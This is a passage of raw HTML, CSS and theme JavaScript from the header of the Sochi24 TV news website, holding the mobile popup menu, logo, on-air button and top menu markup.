tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39803";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7961";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 